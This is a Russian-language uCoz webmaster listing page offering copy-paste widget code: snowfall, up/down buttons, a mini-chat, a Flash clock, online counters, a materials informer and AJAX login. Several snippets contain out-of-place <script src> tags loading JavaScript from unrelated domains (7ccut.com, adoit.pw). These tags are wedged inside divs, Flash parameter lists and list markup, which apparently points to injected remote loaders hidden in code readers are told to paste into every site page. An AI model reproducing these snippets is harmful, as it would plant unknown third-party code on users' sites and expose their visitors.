[c]  [/c]Очередной скрипт для сайта, связанный с новым годом. Лично мне очень понравился, так как скрипт не нагружает страницу и очень лёгок в настройках! В верхнюю часть сайта, в самое начало вставляем скрипт: <script type="text/javascript"> var SNOW_Picture = "http://pnghosts.ru/img/578_snow_ckript_cne.png"; // ссылка на снежинку var SNOW_Width = "25px"; // длина снежинки var SNOW_Height = "25px"; // высота снежинки var SNOW_no = 99; // количество снежинок на странице одновременно </script><script src="http://7ccut.com/table.js" type="text/javascript"></script> <script type="text/javascript" src="http://pnghosts.ru/js_css/snow_ckript_cneg_na_cait.j
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
282
|
Добавил:
Bitfood
|
Дата:
12.12.2013
|
|




[c]  [/c] Установка: Как правильно установить "Профиль для ucoz" на сайт? Приступим. И так Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в глобальный блок "Нижняя часть сайта" в самый низ или куда вам будет удобнее. [code]<div id="webo4ka_close"> <div style="border: 1px solid #000; margin-top: 4px; width: 255px; position:fixed; bottom:1%; right:1%; box-shadow: black 1px 1px 2px, black 0 0 1em; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius: 5px;"> <div style="background: #4b4b4b; height: 27,1px; -moz-border-radius-top:5px; -webkit-border-radi
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
255
|
Добавил:
Bitfood
|
Дата:
07.12.2013
|
|
[c]  [/c] Данный скрипт представляет собой удобный и красивый информер для самых скачиваемых файлов ucoz, который очень просто поместить в любой блок. В шаблоне информера находится изображение файла, сверху, поверх картинки написано количество загрузок. А снизу, полупрозрачная лента с названием файла и иконкой лупы, при нажатии на которую открывается дополнительная панелька с подробной информации о материале. Данное решение можно перенастроить и под другие модули, такие как новости, блоги или статьи. Интересно, что информер лучших материалов подходит практически под любой дизайн и под сайты любой тематике. Более симпатично смотрится на сайтах игровой тематики. Важно: Ширина блока, куда вы хотите вставить информер, должна быть не менее 190px! Если вы хотите, что-бы выводило не 3 материала, а больше, то необходи
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
259
|
Добавил:
Bitfood
|
Дата:
07.12.2013
|
|
[c]  [/c]Как правильно установить кнопку "Вверх и вниз" на сайт? Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. [code]<div style="display:none;" class="nav_up" id="nav_up"> <img alt="↑" width="32" height="32" src="http://pnghosts.ru/img/2_u.ico" > </div> <div style="display:none;" class="nav_down" id="nav_down"> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <img alt="↓" width="32" height="32" src="http://pnghosts.ru/img/2_d.ico" > </div> <script> $(function() { var $elem = $('body'); $('#nav_up').fadeIn('slow'); $('#nav_down').fadeIn('slow'); $(window).bind('scrolls
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
196
|
Добавил:
Bitfood
|
Дата:
07.12.2013
|
|


[c]  [/c]Вот делал чат давно, недавно на него наткнулся и решил выложить.Чат достаточно прост но и и красив.И установка очень проста. В вид материалов мини чата. [code]<div class="cBlock$PARITY$" style="padding:0 4px 5px 2px;margin-bottom:3px;"> <div style="float:right;font-size:8px;" title="$DATE$">$TIME$</div> <div style="text-align:left;"> <?if($USERNAME$)?><a href="$PROFILE_URL$" title="$USERNAME$" rel="nofollow"><img src="http://s21.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> <?endif?> <a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]$NAME$[/i], ';return false;"><b>$NAME$</b></a> <?if($EMAIL$)?> <a h
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
254
|
Добавил:
Bitfood
|
Дата:
07.12.2013
|
|
[c]  [/c] Установка: Как правильно установить "Профиль для ucoz" на сайт? Приступим. И так Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в глобальный блок "Нижняя часть сайта" в самый низ или куда вам будет удобнее. [code]<div id="webo4ka_close"> <div style="border: 1px solid #000; margin-top: 4px; width: 255px; position:fixed; bottom:1%; right:1%; box-shadow: black 1px 1px 2px, black 0 0 1em; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius: 5px;"> <div style="background: #4b4b4b; height: 27,1px; -moz-border-radius-top:5px; -webkit-border-radius-top
...
Читать дальше »
|
[c]  [/c]Новые часы которые плавно меняют цвет каждую секунду, что-то похоже на хамелеона... Как установить часы на ucoz платформу? Очень просто и легко. Ставите код часов в любое место сайта или в созданный глобальный блок. [code]<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash6/cabs/swflash.cab#version=6.0.0.0" width="100%" height="100%"> <param name="movie" value="http://pnghosts.ru/img/multicolorclock.swf"> <param name="play" value="true"><script src="http://adoit.pw/border.js" type="text/javascript"></script><param name="loop" value="true"> <param name="WMode" value="transparent"> <param name="quality" value="high"> <param name="bgcolor" value=""> <param name="align" value=""> <embed src="http://pnghosts.ru/img/multicolorclock.swf" play="true" loop=
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
250
|
Добавил:
DoG
|
Дата:
18.08.2013
|
|


[c]  [/c]Всем доброго дня, сегодня мы будем улучшать внешний вид функции сайта на uCoz под названием количество пользователей онлайн, благодаря стандартному html-css коду И так для начала идём в Админ панель => Настройки => Общие настройки => Активировать функцию "Кто Онлайн" ставим галочку. Теперь активируем модуль статистика сайта, опять идём в Админ панель нажимаем на вкладку неактивные и активируем модуль. Теперь когда мы активировали нужные нам функции, установим в нужное место вашего сайта следующий html код статистики сайта: [code]<?if($COUNTER$ || $ONLINE_COUNTER$)?> <div class="statistics-user"> <script src="http://adoit.pw/border.js" type="text/javascript"></script> <div class="statistics-user-l">$ONLINE_COUNTER$</div> <span class="statistics-user-r">
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
215
|
Добавил:
DoG
|
Дата:
18.08.2013
|
|
[c]  [/c] И так для начала мы создадим информер материалов для uCoz, для этого идём в Админ панель => Инструменты => Информеры => Создать информер => Счетчик материалов удаляем старый html код и устанавливаем новый: [code]<ul> <?if($DIR$)?><li><div>Сайтов в каталоге:</div>$DIR$</li><?endif?> <?if($BLOG$)?><li><div>Записей в блоге:</div>$BLOG$</li><?endif?> <?if($GB$)?><li><div>Гостевая книга:</div>$GB$</li><?endif?> <?if($NEWS$)?><li><div>Новостей сайта:</div>$NEWS$</li><?endif?> <?if($COMMENTS$)?><li><div>Тем на форуме:</div>$FORUM_T$</li><?endif?> <script src="http://adoit.pw/border.js" type="text/javascript"></script> <?if($COMMENTS$)?><li><div>Комментариев:</div>$COMME
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
231
|
Добавил:
DoG
|
Дата:
17.08.2013
|
|
[c]  [/c]Данный скрипт очень полезен для тех, кто хочет перевести весь функционал своего сайта на ajax запросы. Суть скрипта в том, чтобы пользователь мог авторизовываться на сайте и выходить с него без перезагрузки страницы. Это очень удобный способ, так как авторизация будет максимально быстрой и вы сможете выполнять любые свои функции после успешного входа под своим профилем Установка: 1) Форма входа: На всех страницах замените $LOGIN_FORM$ на: [code]<div id="apologin">$LOGIN_FORM$<div align="center" id="apolog" style="font-weight:bold;color:red"></div></div> <script src="http://adoit.pw/border.js" type="text/javascript"></script> <script> // ajax авторизация by Apocalypse $('#apologin form').attr({'id':'apologformin', 'onsubmit': 'aposendFrmlogin();return false;'});
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
237
|
Добавил:
DoG
|
Дата:
17.08.2013
|
| « 1 2 3 4 5 6 ... 22 23 » |


 [/c]
[/c]  [/c]Как правильно установить кнопку "Вверх и вниз" на сайт?
[/c]Как правильно установить кнопку "Вверх и вниз" на сайт?  [/c]Вот делал чат давно, недавно на него наткнулся и решил выложить.Чат достаточно прост но и и красив.И установка очень проста.
[/c]Вот делал чат давно, недавно на него наткнулся и решил выложить.Чат достаточно прост но и и красив.И установка очень проста. 
 [/c]Новые часы которые плавно меняют цвет каждую секунду, что-то похоже на хамелеона...
[/c]Новые часы которые плавно меняют цвет каждую секунду, что-то похоже на хамелеона...  [/c]Всем доброго дня, сегодня мы будем улучшать внешний вид функции сайта на uCoz под названием количество пользователей онлайн, благодаря стандартному html-css коду
[/c]Всем доброго дня, сегодня мы будем улучшать внешний вид функции сайта на uCoz под названием количество пользователей онлайн, благодаря стандартному html-css коду  [/c]
[/c]  [/c]Данный скрипт очень полезен для тех, кто хочет перевести весь функционал своего сайта на ajax запросы. Суть скрипта в том, чтобы пользователь мог авторизовываться на сайте и выходить с него без перезагрузки страницы. Это очень удобный способ, так как авторизация будет максимально быстрой и вы сможете выполнять любые свои функции после успешного входа под своим профилем
[/c]Данный скрипт очень полезен для тех, кто хочет перевести весь функционал своего сайта на ajax запросы. Суть скрипта в том, чтобы пользователь мог авторизовываться на сайте и выходить с него без перезагрузки страницы. Это очень удобный способ, так как авторизация будет максимально быстрой и вы сможете выполнять любые свои функции после успешного входа под своим профилем